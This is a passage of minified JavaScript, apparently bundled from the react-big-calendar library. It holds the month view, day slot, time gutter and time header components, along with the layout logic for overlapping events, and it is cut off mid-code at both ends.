e=this.props,t=e.date,n=e.rtl,a=e.range,o=e.className,i=e.selected,s=e.selectable,u=e.renderForMeasure,l=e.accessors,d=e.getters,c=e.components,f=e.getNow,m=e.renderHeader,h=e.onSelect,p=e.localizer,_=e.onSelectStart,y=e.onSelectEnd,v=e.onDoubleClick,g=e.onKeyPress,b=e.resourceId,M=e.longPressThreshold,w=e.isAllDay,D=e.resizable,k=e.showAllEvents;if(u)return this.renderDummy();var L=this.slotMetrics(this.props),Y=L.levels,S=L.extra,O=k?Ts:wi,T=c.weekWrapper,x={selected:i,accessors:l,getters:d,localizer:p,components:c,onSelect:h,onDoubleClick:v,onKeyPress:g,resourceId:b,slotMetrics:L,resizable:D};return r().createElement("div",{className:o,role:"rowgroup",ref:this.containerRef},r().createElement(_s,{localizer:p,date:t,getNow:f,rtl:n,range:a,selectable:s,container:this.getContainer,getters:d,onSelectStart:_,onSelectEnd:y,onSelectSlot:this.handleSelectSlot,components:c,longPressThreshold:M,resourceId:b}),r().createElement("div",{className:(0,br.default)("rbc-row-content",k&&"rbc-row-content-scrollable"),role:"row"},m&&r().createElement("div",{className:"rbc-row ",ref:this.headingRowRef},a.map(this.renderHeadingCell)),r().createElement(O,null,r().createElement(T,Object.assign({isAllDay:w},x),Y.map((function(e,t){return r().createElement(bs,Object.assign({key:t,segments:e},x))})),!!S.length&&r().createElement(Os,Object.assign({segments:S,onShowMore:this.handleShowMore},x))))))}}]),a}(r().Component);js.defaultProps={minRows:0,maxRows:1/0};var Ps=function(e){var t=e.label;return r().createElement("span",{role:"columnheader","aria-sort":"none"},t)},Hs=function(e){var t=e.label,n=e.drilldownView,a=e.onDrillDown;return n?r().createElement("button",{type:"button",className:"rbc-button-link",onClick:a,role:"cell"},t):r().createElement("span",null,t)},Cs=["date","className"],As=function(e){(0,ir.Z)(a,e);var n=(0,sr.Z)(a);function a(){var e;(0,ar.Z)(this,a);for(var o=arguments.length,i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return(e=n.call.apply(n,[this].concat(i))).getContainer=function(){return e.containerRef.current},e.renderWeek=function(t,n){var a,o=e.props,i=o.events,s=o.components,u=o.selectable,l=o.getNow,d=o.selected,c=o.date,f=o.localizer,m=o.longPressThreshold,h=o.accessors,p=o.getters,_=o.showAllEvents,y=e.state,v=y.needLimitMeasure,g=y.rowLimit,b=function(e,t,n,r,a){return e.filter((function(e){return Ds(e,t,n,r,a)}))}(function(e){if(Array.isArray(e))return(0,oa.Z)(e)}(a=i)||ia(a)||(0,lr.Z)(a)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),t[0],t[t.length-1],h,f);return b.sort((function(e,t){return Ls(e,t,h,f)})),r().createElement(js,{key:n,ref:0===n?e.slotRowRef:void 0,container:e.getContainer,className:"rbc-month-row",getNow:l,date:c,range:t,events:b,maxRows:_?1/0:g,selected:d,selectable:u,components:s,accessors:h,getters:p,localizer:f,renderHeader:e.readerDateHeading,renderForMeasure:v,onShowMore:e.handleShowMore,onSelect:e.handleSelectEvent,onDoubleClick:e.handleDoubleClickEvent,onKeyPress:e.handleKeyPressEvent,onSelectSlot:e.handleSelectSlot,longPressThreshold:m,rtl:e.props.rtl,resizable:e.props.resizable,showAllEvents:_})},e.readerDateHeading=function(t){var n=t.date,a=t.className,o=nr(t,Cs),i=e.props,s=i.date,u=i.getDrilldownView,l=i.localizer,d=l.neq(n,s,"month"),c=l.isSameDate(n,s),f=u(n),m=l.format(n,"dateFormat"),h=e.props.components.dateHeader||Hs;return r().createElement("div",Object.assign({},o,{className:(0,br.default)(a,d&&"rbc-off-range",c&&"rbc-current"),role:"cell"}),r().createElement(h,{label:m,date:n,drilldownView:f,isOffRange:d,onDrillDown:function(t){return e.handleHeadingClick(n,f,t)}}))},e.handleSelectSlot=function(t,n){e._pendingSelection=e._pendingSelection.concat(t),clearTimeout(e._selectTimer),e._selectTimer=setTimeout((function(){return e.selectDates(n)}))},e.handleHeadingClick=function(t,n,r){r.preventDefault(),e.clearSelection(),Ti(e.props.onDrillDown,[t,n])},e.handleSelectEvent=function(){e.clearSelection();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onSelectEvent,n)},e.handleDoubleClickEvent=function(){e.clearSelection();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onDoubleClickEvent,n)},e.handleKeyPressEvent=function(){e.clearSelection();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onKeyPressEvent,n)},e.handleShowMore=function(t,n,r,a,o){var i=e.props,s=i.popup,u=i.onDrillDown,l=i.onShowMore,d=i.getDrilldownView,c=i.doShowMoreDrillDown;if(e.clearSelection(),s){var f=(0,la.Z)(r,e.containerRef.current);e.setState({overlay:{date:n,events:t,position:f,target:o}})}else c&&Ti(u,[n,d(n)||Si.DAY]);Ti(l,[t,n,a])},e.overlayDisplay=function(){e.setState({overlay:null})},e.state={rowLimit:5,needLimitMeasure:!0,date:null},e.containerRef=(0,t.createRef)(),e.slotRowRef=(0,t.createRef)(),e._bgRows=[],e._pendingSelection=[],e}return(0,or.Z)(a,[{key:"componentDidMount",value:function(){var e,t=this;this.state.needLimitMeasure&&this.measureRowLimit(this.props),window.addEventListener("resize",this._resizeListener=function(){e||da.W((function(){e=!1,t.setState({needLimitMeasure:!0})}))},!1)}},{key:"componentDidUpdate",value:function(){this.state.needLimitMeasure&&this.measureRowLimit(this.props)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this._resizeListener,!1)}},{key:"render",value:function(){var e=this.props,t=e.date,n=e.localizer,a=e.className,o=n.visibleDays(t,n),i=ua()(o,7);return this._weekCount=i.length,r().createElement("div",{className:(0,br.default)("rbc-month-view",a),role:"table","aria-label":"Month View",ref:this.containerRef},r().createElement("div",{className:"rbc-row rbc-month-header",role:"row"},this.renderHeaders(i[0])),i.map(this.renderWeek),this.props.popup&&this.renderOverlay())}},{key:"renderHeaders",value:function(e){var t=this.props,n=t.localizer,a=t.components,o=e[0],i=e[e.length-1],s=a.header||Ps;return n.range(o,i,"day").map((function(e,t){return r().createElement("div",{key:"header_"+t,className:"rbc-header"},r().createElement(s,{date:e,localizer:n,label:n.format(e,"weekdayFormat")}))}))}},{key:"renderOverlay",value:function(){var e,t,n=this,a=null!==(e=null===(t=this.state)||void 0===t?void 0:t.overlay)&&void 0!==e?e:{},o=this.props,i=o.accessors,s=o.localizer,u=o.components,l=o.getters,d=o.selected,c=o.popupOffset,f=o.handleDragStart;return r().createElement(us,{overlay:a,accessors:i,localizer:s,components:u,getters:l,selected:d,popupOffset:c,ref:this.containerRef,handleKeyPressEvent:this.handleKeyPressEvent,handleSelectEvent:this.handleSelectEvent,handleDoubleClickEvent:this.handleDoubleClickEvent,handleDragStart:f,show:!!a.position,overlayDisplay:this.overlayDisplay,onHide:function(){return n.setState({overlay:null})}})}},{key:"measureRowLimit",value:function(){this.setState({needLimitMeasure:!1,rowLimit:this.slotRowRef.current.getRowLimit()})}},{key:"selectDates",value:function(e){var t=this._pendingSelection.slice();this._pendingSelection=[],t.sort((function(e,t){return+e-+t}));var n=new Date(t[0]),r=new Date(t[t.length-1]);r.setDate(t[t.length-1].getDate()+1),Ti(this.props.onSelectSlot,{slots:t,start:n,end:r,action:e.action,bounds:e.bounds,box:e.box})}},{key:"clearSelection",value:function(){clearTimeout(this._selectTimer),this._pendingSelection=[]}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.date;return{date:n,needLimitMeasure:e.localizer.neq(n,t.date,"month")}}}]),a}(r().Component);As.range=function(e,t){var n=t.localizer;return{start:n.firstVisibleDay(e,n),end:n.lastVisibleDay(e,n)}},As.navigate=function(e,t,n){var r=n.localizer;switch(t){case Di:return r.add(e,-1,"month");case ki:return r.add(e,1,"month");default:return e}},As.title=function(e,t){return t.localizer.format(e,"monthHeaderFormat")};var Ns=function(e){var t=e.min,n=e.max,r=e.step,a=e.slots,o=e.localizer;return"".concat(+o.startOf(t,"minutes"))+"".concat(+o.startOf(n,"minutes"))+"".concat(r,"-").concat(a)};function Rs(e){for(var t=e.min,n=e.max,r=e.step,a=e.timeslots,o=e.localizer,i=Ns({start:t,end:n,step:r,timeslots:a,localizer:o}),s=1+o.getTotalMin(t,n),u=o.getMinutesFromMidnight(t),l=Math.ceil((s-1)/(r*a)),d=l*a,c=new Array(l),f=new Array(d),m=0;m<l;m++){c[m]=new Array(a);for(var h=0;h<a;h++){var p=m*a+h,_=p*r;f[p]=c[m][h]=o.getSlotDate(t,u,_)}}var y=f.length*r;function v(e){var n=o.diff(t,e,"minutes")+o.getDstOffset(t,e);return Math.min(n,s)}return f.push(o.getSlotDate(t,u,y)),{groups:c,update:function(e){return Ns(e)!==i?Rs(e):this},dateIsInGroup:function(e,t){var r=c[t+1];return o.inRange(e,c[t][0],r?r[0]:n,"minutes")},nextSlot:function(e){var t=f[Math.min(f.indexOf(e)+1,f.length-1)];return t===e&&(t=o.add(e,r,"minutes")),t},closestSlotToPosition:function(e){var t=Math.min(f.length-1,Math.max(0,Math.floor(e*d)));return f[t]},closestSlotFromPoint:function(e,t){var n=Math.abs(t.top-t.bottom);return this.closestSlotToPosition((e.y-t.top)/n)},closestSlotFromDate:function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(o.lt(e,t,"minutes"))return f[0];if(o.gt(e,n,"minutes"))return f[f.length-1];var i=o.diff(t,e,"minutes");return f[(i-i%r)/r+a]},startsBeforeDay:function(e){return o.lt(e,t,"day")},startsAfterDay:function(e){return o.gt(e,n,"day")},startsBefore:function(e){return o.lt(o.merge(t,e),t,"minutes")},startsAfter:function(e){return o.gt(o.merge(n,e),n,"minutes")},getRange:function(e,a,i,s){i||(e=o.min(n,o.max(t,e))),s||(a=o.min(n,o.max(t,a)));var u=v(e),l=v(a),c=l>r*d&&!o.eq(n,a)?(u-r)/(r*d)*100:u/(r*d)*100;return{top:c,height:l/(r*d)*100-c,start:v(e),startDate:e,end:v(a),endDate:a}},getCurrentTimePosition:function(e){return v(e)/(r*d)*100}}}var Zs=function(){function e(t,n){var r=n.accessors,a=n.slotMetrics;(0,ar.Z)(this,e);var o=a.getRange(r.start(t),r.end(t)),i=o.start,s=o.startDate,u=o.end,l=o.endDate,d=o.top,c=o.height;this.start=i,this.end=u,this.startMs=+s,this.endMs=+l,this.top=d,this.height=c,this.data=t}return(0,or.Z)(e,[{key:"_width",get:function(){return this.rows?100/(this.rows.reduce((function(e,t){return Math.max(e,t.leaves.length+1)}),0)+1):this.leaves?(100-this.container._width)/(this.leaves.length+1):this.row._width}},{key:"width",get:function(){var e=this._width,t=Math.min(100,1.7*this._width);if(this.rows)return t;if(this.leaves)return this.leaves.length>0?t:e;var n=this.row.leaves;return n.indexOf(this)===n.length-1?e:t}},{key:"xOffset",get:function(){if(this.rows)return 0;if(this.leaves)return this.container._width;var e=this.row,t=e.leaves,n=e.xOffset,r=e._width;return n+(t.indexOf(this)+1)*r}}]),e}();function Fs(e,t,n){return Math.abs(t.start-e.start)<n||t.start>e.start&&t.start<e.end}function Ws(e){for(var t=e.events,n=e.minimumStartDifference,r=e.slotMetrics,a=e.accessors,o=function(e){for(var t=ui()(e,["startMs",function(e){return-e.endMs}]),n=[];t.length>0;){var r=t.shift();n.push(r);for(var a=0;a<t.length;a++){var o=t[a];if(!(r.endMs>o.startMs)){if(a>0){var i=t.splice(a,1)[0];n.push(i)}break}}}return n}(t.map((function(e){return new Zs(e,{slotMetrics:r,accessors:a})}))),i=[],s=function(){var e=o[u],t=i.find((function(t){return t.end>e.start||Math.abs(e.start-t.start)<n}));if(!t)return e.rows=[],i.push(e),"continue";e.container=t;for(var r=null,a=t.rows.length-1;!r&&a>=0;a--)Fs(t.rows[a],e,n)&&(r=t.rows[a]);r?(r.leaves.push(e),e.row=r):(e.leaves=[],t.rows.push(e))},u=0;u<o.length;u++)s();return o.map((function(e){return{event:e.data,style:{top:e.top,height:e.height,width:e.width,xOffset:Math.max(0,e.xOffset)}}}))}function zs(e,t,n){for(var r=0;r<e.friends.length;++r)if(!(n.indexOf(e.friends[r])>-1)){t=t>e.friends[r].idx?t:e.friends[r].idx,n.push(e.friends[r]);var a=zs(e.friends[r],t,n);t=t>a?t:a}return t}var Is={overlap:Ws,"no-overlap":function(e){var t=Ws({events:e.events,minimumStartDifference:e.minimumStartDifference,slotMetrics:e.slotMetrics,accessors:e.accessors});t.sort((function(e,t){return e=e.style,t=t.style,e.top!==t.top?e.top>t.top?1:-1:e.top+e.height<t.top+t.height?1:-1}));for(var n=0;n<t.length;++n)t[n].friends=[],delete t[n].style.left,delete t[n].style.left,delete t[n].idx,delete t[n].size;for(var r=0;r<t.length-1;++r)for(var a=t[r],o=a.style.top,i=a.style.top+a.style.height,s=r+1;s<t.length;++s){var u=t[s],l=u.style.top,d=u.style.top+u.style.height;(l>=o&&d<=i||d>o&&d<=i||l>=o&&l<i)&&(a.friends.push(u),u.friends.push(a))}for(var c=0;c<t.length;++c){for(var f=t[c],m=[],h=0;h<100;++h)m.push(1);for(var p=0;p<f.friends.length;++p)void 0!==f.friends[p].idx&&(m[f.friends[p].idx]=0);f.idx=m.indexOf(1)}for(var _=0;_<t.length;++_){var y;if(!t[_].size){var v=[];y=100/(zs(t[_],0,v)+1),t[_].size=y;for(var g=0;g<v.length;++g)v[g].size=y}}for(var b=0;b<t.length;++b){var M=t[b];M.style.left=M.idx*M.size;for(var w=0,D=0;D<M.friends.length;++D){var k=M.friends[D].idx;w=w>k?w:k}w<=M.idx&&(M.size=100-M.idx*M.size);var L=0===M.idx?0:3;M.style.width="calc(".concat(M.size,"% - ").concat(L,"px)"),M.style.height="calc(".concat(M.style.height,"% - 2px)"),M.style.xOffset="calc(".concat(M.style.left,"% + ").concat(L,"px)")}return t}},Us=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.renderSlot,n=e.resource,a=e.group,o=e.getters,i=e.components,s=(void 0===i?{}:i).timeSlotWrapper,u=void 0===s?wi:s,l=o?o.slotGroupProp(a):{};return r().createElement("div",Object.assign({className:"rbc-timeslot-group"},l),a.map((function(e,a){var i=o?o.slotProp(e,n):{};return r().createElement(u,{key:a,value:e,resource:n},r().createElement("div",Object.assign({},i,{className:(0,br.default)("rbc-time-slot",i.className)}),t&&t(e,a)))})))}}]),n}(t.Component);function Bs(e){return"string"==typeof e?e:e+"%"}function Gs(e){var t=e.style,n=e.className,a=e.event,o=e.accessors,i=e.rtl,s=e.selected,u=e.label,l=e.continuesPrior,d=e.continuesAfter,c=e.getters,f=e.onClick,m=e.onDoubleClick,h=e.isBackgroundEvent,p=e.onKeyPress,_=e.components,y=_.event,v=_.eventWrapper,g=o.title(a),b=o.tooltip(a),M=o.end(a),w=o.start(a),D=c.eventProp(a,w,M,s),k=t.height,L=t.top,Y=t.width,S=t.xOffset,O=[r().createElement("div",{key:"1",className:"rbc-event-label"},u),r().createElement("div",{key:"2",className:"rbc-event-content"},y?r().createElement(y,{event:a,title:g}):g)],T=er(er({},D.style),{},h?(0,Xn.Z)({top:Bs(L),height:Bs(k),width:"calc(".concat(Y," + 10px)")},i?"right":"left",Bs(Math.max(0,S))):(0,Xn.Z)({top:Bs(L),width:Bs(Y),height:Bs(k)},i?"right":"left",Bs(S)));return r().createElement(v,Object.assign({type:"time"},e),r().createElement("div",{onClick:f,onDoubleClick:m,style:T,onKeyPress:p,title:b?("string"==typeof u?u+": ":"")+b:void 0,className:(0,br.default)(h?"rbc-background-event":"rbc-event",n,D.className,{"rbc-selected":s,"rbc-event-continues-earlier":l,"rbc-event-continues-later":d})},O))}var Vs=function(e){var t=e.children,n=e.className,a=e.style,o=e.innerRef;return r().createElement("div",{className:n,style:a,ref:o},t)},qs=r().forwardRef((function(e,t){return r().createElement(Vs,Object.assign({},e,{innerRef:t}))})),Js=["dayProp"],Ks=["eventContainerWrapper"],$s=function(e){(0,ir.Z)(a,e);var n=(0,sr.Z)(a);function a(){var e;(0,ar.Z)(this,a);for(var o=arguments.length,i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return(e=n.call.apply(n,[this].concat(i))).state={selecting:!1,timeIndicatorPosition:null},e.intervalTriggered=!1,e.renderEvents=function(t){var n=t.events,a=t.isBackgroundEvent,o=e.props,i=o.rtl,s=o.selected,u=o.accessors,l=o.localizer,d=o.getters,c=o.components,f=o.step,m=o.timeslots,h=o.dayLayoutAlgorithm,p=o.resizable,_=(0,ii.Z)(e).slotMetrics,y=l.messages,v=function(e){e.events,e.minimumStartDifference,e.slotMetrics,e.accessors;var t,n=e.dayLayoutAlgorithm,r=n;return n in Is&&(r=Is[n]),(t=r)&&t.constructor&&t.call&&t.apply?r.apply(this,arguments):[]}({events:n,accessors:u,slotMetrics:_,minimumStartDifference:Math.ceil(f*m/2),dayLayoutAlgorithm:h});return v.map((function(t,n){var o,f=t.event,m=t.style,h=u.end(f),v=u.start(f),g="eventTimeRangeFormat",b=_.startsBeforeDay(v),M=_.startsAfterDay(h);b?g="eventTimeRangeEndFormat":M&&(g="eventTimeRangeStartFormat"),o=b&&M?y.allDay:l.format({start:v,end:h},g);var w=b||_.startsBefore(v),D=M||_.startsAfter(h);return r().createElement(Gs,{style:m,event:f,label:o,key:"evt_"+n,getters:d,rtl:i,components:c,continuesPrior:w,continuesAfter:D,accessors:u,resource:e.props.resource,selected:ns(f,s),onClick:function(t){return e._select(er(er({},f),{},{sourceResource:e.props.resource}),t)},onDoubleClick:function(t){return e._doubleClick(f,t)},isBackgroundEvent:a,onKeyPress:function(t){return e._keyPress(f,t)},resizable:p})}))},e._selectable=function(){var t=e.containerRef.current,n=e.props,r=n.longPressThreshold,a=n.localizer,o=e._selector=new fs((function(){return t}),{longPressThreshold:r}),i=function(t){var n=e.props.onSelecting,r=e.state||{},o=s(t),i=o.startDate,u=o.endDate;n&&(a.eq(r.startDate,i,"minutes")&&a.eq(r.endDate,u,"minutes")||!1===n({start:i,end:u,resourceId:e.props.resource}))||e.state.start===o.start&&e.state.end===o.end&&e.state.selecting===o.selecting||e.setState(o)},s=function(n){var r=e.slotMetrics.closestSlotFromPoint(n,hs(t));e.state.selecting||(e._initialSlot=r);var o=e._initialSlot;a.lte(o,r)?r=e.slotMetrics.nextSlot(r):a.gt(o,r)&&(o=e.slotMetrics.nextSlot(o));var i=e.slotMetrics.getRange(a.min(o,r),a.max(o,r));return er(er({},i),{},{selecting:!0,top:"".concat(i.top,"%"),height:"".concat(i.height,"%")})},u=function(t,n){if(!ds(e.containerRef.current,t)){var r=s(t),a=r.startDate,o=r.endDate;e._selectSlot({startDate:a,endDate:o,action:n,box:t})}e.setState({selecting:!1})};o.on("selecting",i),o.on("selectStart",i),o.on("beforeSelect",(function(t){if("ignoreEvents"===e.props.selectable)return!ds(e.containerRef.current,t)})),o.on("click",(function(e){return u(e,"click")})),o.on("doubleClick",(function(e){return u(e,"doubleClick")})),o.on("select",(function(t){e.state.selecting&&(e._selectSlot(er(er({},e.state),{},{action:"select",bounds:t})),e.setState({selecting:!1}))})),o.on("reset",(function(){e.state.selecting&&e.setState({selecting:!1})}))},e._teardownSelectable=function(){e._selector&&(e._selector.teardown(),e._selector=null)},e._selectSlot=function(t){for(var n=t.startDate,r=t.endDate,a=t.action,o=t.bounds,i=t.box,s=n,u=[];e.props.localizer.lte(s,r);)u.push(s),s=new Date(+s+60*e.props.step*1e3);Ti(e.props.onSelectSlot,{slots:u,start:n,end:r,resourceId:e.props.resource,action:a,bounds:o,box:i})},e._select=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onSelectEvent,n)},e._doubleClick=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onDoubleClickEvent,n)},e._keyPress=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];Ti(e.props.onKeyPressEvent,n)},e.slotMetrics=Rs(e.props),e.containerRef=(0,t.createRef)(),e}return(0,or.Z)(a,[{key:"componentDidMount",value:function(){this.props.selectable&&this._selectable(),this.props.isNow&&this.setTimeIndicatorPositionUpdateInterval()}},{key:"componentWillUnmount",value:function(){this._teardownSelectable(),this.clearTimeIndicatorInterval()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){e.selectable&&!this.props.selectable&&this._selectable(),!e.selectable&&this.props.selectable&&this._teardownSelectable(),this.slotMetrics=this.slotMetrics.update(e)}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.getNow,a=n.isNow,o=n.localizer,i=n.date,s=n.min,u=n.max,l=o.neq(e.getNow(),r(),"minutes");if(e.isNow!==a||l){if(this.clearTimeIndicatorInterval(),a){var d=!l&&o.eq(e.date,i,"minutes")&&t.timeIndicatorPosition===this.state.timeIndicatorPosition;this.setTimeIndicatorPositionUpdateInterval(d)}}else a&&(o.neq(e.min,s,"minutes")||o.neq(e.max,u,"minutes"))&&this.positionTimeIndicator()}},{key:"setTimeIndicatorPositionUpdateInterval",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.intervalTriggered||t||this.positionTimeIndicator(),this._timeIndicatorTimeout=window.setTimeout((function(){e.intervalTriggered=!0,e.positionTimeIndicator(),e.setTimeIndicatorPositionUpdateInterval()}),6e4)}},{key:"clearTimeIndicatorInterval",value:function(){this.intervalTriggered=!1,window.clearTimeout(this._timeIndicatorTimeout)}},{key:"positionTimeIndicator",value:function(){var e=this.props,t=e.min,n=e.max,r=(0,e.getNow)();if(r>=t&&r<=n){var a=this.slotMetrics.getCurrentTimePosition(r);this.intervalTriggered=!0,this.setState({timeIndicatorPosition:a})}else this.clearTimeIndicatorInterval()}},{key:"render",value:function(){var e=this.props,t=e.date,n=e.max,a=e.rtl,o=e.isNow,i=e.resource,s=e.accessors,u=e.localizer,l=e.getters,d=l.dayProp,c=nr(l,Js),f=e.components,m=f.eventContainerWrapper,h=nr(f,Ks),p=this.slotMetrics,_=this.state,y=_.selecting,v=_.top,g=_.height,b={start:_.startDate,end:_.endDate},M=d(n),w=M.className,D=M.style,k=h.dayColumnWrapper||qs;return r().createElement(k,{ref:this.containerRef,date:t,style:D,className:(0,br.default)(w,"rbc-day-slot","rbc-time-column",o&&"rbc-now",o&&"rbc-today",y&&"rbc-slot-selecting"),slotMetrics:p},p.groups.map((function(e,t){return r().createElement(Us,{key:t,group:e,resource:i,getters:c,components:h})})),r().createElement(m,{localizer:u,resource:i,accessors:s,getters:c,components:h,slotMetrics:p},r().createElement("div",{className:(0,br.default)("rbc-events-container",a&&"rtl")},this.renderEvents({events:this.props.backgroundEvents,isBackgroundEvent:!0}),this.renderEvents({events:this.props.events}))),y&&r().createElement("div",{className:"rbc-slot-selection",style:{top:v,height:g}},r().createElement("span",null,u.format(b,"selectRangeFormat"))),o&&this.intervalTriggered&&r().createElement("div",{className:"rbc-current-time-indicator",style:{top:"".concat(this.state.timeIndicatorPosition,"%")}}))}}]),a}(r().Component);$s.defaultProps={dragThroughEvents:!0,timeslots:2};var Xs=function(e){var n=e.min,a=e.max,o=e.timeslots,i=e.step,s=e.localizer,u=e.getNow,l=e.resource,d=e.components,c=e.getters,f=e.gutterRef,m=d.timeGutterWrapper,h=(0,t.useMemo)((function(){return function(e){var t=e.min,n=e.max,r=e.localizer;return r.getTimezoneOffset(t)!==r.getTimezoneOffset(n)?{start:r.add(t,-1,"day"),end:r.add(n,-1,"day")}:{start:t,end:n}}({min:n,max:a,localizer:s})}),[null==n?void 0:n.toISOString(),null==a?void 0:a.toISOString(),s]),p=h.start,_=h.end,y=cr((0,t.useState)(Rs({min:p,max:_,timeslots:o,step:i,localizer:s})),2),v=y[0],g=y[1];(0,t.useEffect)((function(){v&&g(v.update({min:p,max:_,timeslots:o,step:i,localizer:s}))}),[null==p?void 0:p.toISOString(),null==_?void 0:_.toISOString(),o,i]);var b=(0,t.useCallback)((function(e,t){if(t)return null;var n=v.dateIsInGroup(u(),t);return r().createElement("span",{className:(0,br.default)("rbc-label",n&&"rbc-now")},s.format(e,"timeGutterFormat"))}),[v,s,u]);return r().createElement(m,{slotMetrics:v},r().createElement("div",{className:"rbc-time-gutter rbc-time-column",ref:f},v.groups.map((function(e,t){return r().createElement(Us,{key:t,group:e,resource:l,components:d,renderSlot:b,getters:c})}))))},Qs=r().forwardRef((function(e,t){return r().createElement(Xs,Object.assign({gutterRef:t},e))})),eu=function(e){var t=e.label;return r().createElement(r().Fragment,null,t)},tu=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){var e;(0,ar.Z)(this,n);for(var a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];return(e=t.call.apply(t,[this].concat(o))).handleHeaderClick=function(t,n,r){r.preventDefault(),Ti(e.props.onDrillDown,[t,n])},e.renderRow=function(t){var n=e.props,a=n.events,o=n.rtl,i=n.selectable,s=n.getNow,u=n.range,l=n.getters,d=n.localizer,c=n.accessors,f=n.components,m=n.resizable,h=c.resourceId(t),p=t?a.filter((function(e){return c.resource(e)===h})):a;return r().createElement(js,{isAllDay:!0,rtl:o,getNow:s,minRows:2,maxRows:e.props.allDayMaxRows+1,range:u,events:p,resourceId:h,className:"rbc-allday-cell",selectable:i,selected:e.props.selected,components:f,accessors:c,getters:l,localizer:d,onSelect:e.props.onSelectEvent,onShowMore:e.props.onShowMore,onDoubleClick:e.props.onDoubleClickEvent,onKeyPress:e.props.onKeyPressEvent,onSelectSlot:e.props.onSelectSlot,longPressThreshold:e.props.longPressThreshold,resizable:m})},e}return(0,or.Z)(n,[{key:"renderHeaderCells",value:function(e){var t=this,n=this.props,a=n.localizer,o=n.getDrilldownView,i=n.getNow,s=n.getters.dayProp,u=n.components.header,l=void 0===u?Ps:u,d=i();return e.map((function(e,n){var i=o(e),u=a.format(e,"dayFormat"),c=s(e),f=c.className,m=c.style,h=r().createElement(l,{date:e,label:u,localizer:a});return r().createElement("div",{key:n,style:m,className:(0,br.default)("rbc-header",f,a.isSameDate(e,d)&&"rbc-today")},i?r().createElement("button",{type:"button",className:"rbc-button-link",onClick:function(n){return t.handleHeaderClick(e,i,n)}},h):r().createElement("span",null,h))}))}},{key:"render",value:function(){var e=this,t=this.props,n=t.width,a=t.rtl,o=t.resources,i=t.range,s=t.events,u=t.getNow,l=t.accessors,d=t.selectable,c=t.components,f=t.getters,m=t.scrollRef,h=t.localizer,p=t.isOverflowing,_=t.components,y=_.timeGutterHeader,v=_.resourceHeader,g=void 0===v?eu:v,b=t.resizable,M={};p&&(M[a?"marginLeft":"marginRight"]="".concat((0,li.Z)()-1,"px"));var w=o.groupEvents(s);return r().createElement("div",{style:M,ref:m,className:(0,br.default)("rbc-time-header",p&&"rbc-overflowing")},r().createElement("div",{className:"rbc-label rbc-time-header-gutter",style:{width:n,minWidth:n,maxWidth:n}},y&&r().createElement(y,null)),o.map((function(t,n){var o=cr(t,2),s=o[0],m=o[1];return r().createElement("div",{className:"rbc-time-header-content",key:s||n},m&&r().createElement("div",{className:"rbc-row rbc-row-resource",key:"resource_".concat(n)},r().createElement("div",{className:"rbc-header"},r().createElement(g,{index:n,label:l.resourceTitle(m),resource:m}))),r().createElement("div",{className:"rbc-row rbc-time-header-cell".concat(i.length<=1?" rbc-time-header-cell-single-day":"")},e.renderHeaderCells(i)),r().createElement(js,{isAllDay:!0,rtl:a,getNow:u,minRows:2,maxRows:e.props.allDayMaxRows+1,range:i,events:w.get(s)||[],resourceId:m&&s,className:"rbc-allday-cell",selectable:d,selected:e.props.selected,components:c,accessors:l,getters:f,localizer:h,onSelect:e.props.onSelectEvent,onShowMore:e.props.onShowMore,onDoubleClick:e.props.onDoubleClickEvent,onKeyPress:e.props.onKeyPressEvent,onSelectSlot:e.props.onSelectSlot,longPressThreshold:e.props.longPressThreshold,resizable:b}))})))}}]),n}(r().Component),nu={},ru=function(e){(0,ir.Z)(a,e);var n=(0,sr.Z)(a);function a(e){var o;return(0,ar.Z)(this,a),(o=n.call(this,e)).handleScroll=function(e){o.scrollRef.current&&(o.scrollRef.current.scrollLeft=e.target.scrollLeft)},o.handleResize=function(){da.a(o.rafHandle),o.rafHandle=da.W(o.checkOverflow)},o.handleKeyPressEvent=function(){o.clearSelection();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ti(o.props.onKeyPressEvent,t)},o.handleSelectEvent=function(){o.clearSelection();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ti(o.props.onSelectEvent,t)},o.handleDoubleClickEvent=function(){o.clearSelection();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ti(o.props.onDoubleClickEvent,t)},o.handleShowMore=function(e,t,n,r,a){var i=o.props,s=i.popup,u=i.onDrillDown,l=i.onShowMore,d=i.getDrilldownView,c=i.doShowMoreDrillDown;if(o.clearSelection(),s){var f=(0,la.Z)(n,o.containerRef.current);o.setState({overlay:{date:t,events:e,position:er(er({},f),{},{width:"200px"}),target:a}})}else c&&Ti(u,[t,d(t)||Si.DAY]);Ti(l,[e,t,r])},o.handleSelectAllDaySlot=function(e,t){var n=o.props.onSelectSlot,r=new Date(e[0]),a=new Date(e[e.length-1]);a.setDate(e[e.length-1].getDate()+1),Ti(n,{slots:e,start:r,end:a,action:t.action,resourceId:t.resourceId})},o.overlayDisplay=function(){o.setState({overlay:null})},o.checkOverflow=function(){if(!o._updatingOverflow){var 